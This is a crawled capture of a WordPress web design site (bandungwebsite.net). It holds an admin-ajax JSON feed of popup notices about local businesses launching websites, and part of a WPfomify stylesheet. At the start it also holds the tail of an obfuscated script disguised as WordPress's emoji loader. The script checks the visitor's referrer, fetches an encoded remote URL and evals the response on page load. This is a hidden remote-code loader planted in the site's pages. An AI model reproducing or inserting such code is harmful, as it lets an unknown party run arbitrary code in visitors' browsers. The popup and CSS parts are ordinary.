XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};
//# sourceURL=https://bandungwebsite.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bandungwebsite.net/wp-admin/admin-ajax.php
body_size: 1408
content:
{"config":{"id":1008,"initial_delay":2000,"display_duration":4000,"delay_each":2000,"loop":1,"randomize":0,"source":"custom"},"content":"\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"0\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/1.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>CV. Restu Fadhil Gas & Oksigen<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"1\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-2.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Bandung Rental Car Sakyra<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"2\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/3b4b1bd3-99aa-45d0-b57e-c745f7db274a-removebg-preview.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>CV Salsabila Trans Cargo<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"3\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-1.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>BUNDO RENT CAR PARIWISATA<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/bundorentcarpariwisata.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"4\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-Fix.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>PT. ZAYA TRANS TRAVELINDO<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/zayatrans.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"5\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/logo-3.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>PT Rafting Pangalengan<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/ptraftingpangalengan.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"6\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-removebg-preview.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Pusat Kaki Palsu Bandung<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/www.pusatkakipalsubandung.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"7\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-oke.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Travel Door To Door<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/ahastravel.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"8\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Faicon.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Sewa Alat Kesehatan di Purwokerto<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/mandirihomecarepurwokerto.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"9\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Faicon-1.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Sugih Florist : Toko Bunga Online 24 Jam<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/sugihflorist.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t"}

--- FILE ---
content_type: text/css
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/css/frontend.css
body_size: 2123
content:
/** Fomo bar */
html.ibx-fomo-bar-active body {
    -webkit-transition: margin-top 0.3s ease;
    -moz-transition: margin-top 0.3s ease;
    transition: margin-top 0.3s ease;
}
.ibx-fomo-bar-wrapper {
    border-top: 0;
    margin-top: 0;
    width: 100%;
    z-index: 9999;
    left: 0;
    margin-top: -999px;
    -webkit-transition: margin-top 0.2s ease;
    -moz-transition: margin-top 0.2s ease;
    transition: margin-top 0.2s ease;
    will-change: margin-top;
}
.ibx-fomo-position-top .ibx-fomo-bar-wrapper {
    top: 0;
}
.ibx-fomo-position-bottom .ibx-fomo-bar-wrapper {
    bottom: 0;
}
html.ibx-fomo-bar-active body.admin-bar .ibx-fomo-bar-wrapper {
    margin-top: 32px;
}
html.ibx-fomo-bar-active body:not(.admin-bar) .ibx-fomo-bar-wrapper {
    margin-top: 0;
}
.ibx-fomo-bar-wrapper .ibx-fomo-bar-content {
    padding: 22px 40px;
    text-align: center;
    display: block;
}
.ibx-fomo-countdown-enabled .ibx-fomo-bar-wrapper .ibx-fomo-bar-content {
    padding: 10px 40px;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-text {
    display: inline-block;
    vertical-align: middle;
    font-weight: bold;
    margin-right: 10px;
}
.ibx-fomo-bar-wrapper .ibx-fomo-bar-close {
    color: #585858;
    cursor: pointer;
    display: block;
    font-size: 28px;
    font-weight: 100;
    position: absolute;
    top: 12px;
    right: 10px;
	text-decoration: none!important;
	margin: 0;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-wrapper {
    display: inline-block;
    min-width: 125px;
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-wrapper p {
    margin: 0;
    padding: 0;
    font-weight: bold;
}
.ibx-fomo-bar-wrapper .ibx-fomo-countdown-wrapper #ibx-fomo-countdown-time .ibx-fomo-countdown-time-col {
    display: block;
    float: left;
    margin-left: 2px;
    padding: 8px;
    min-width: 55px;
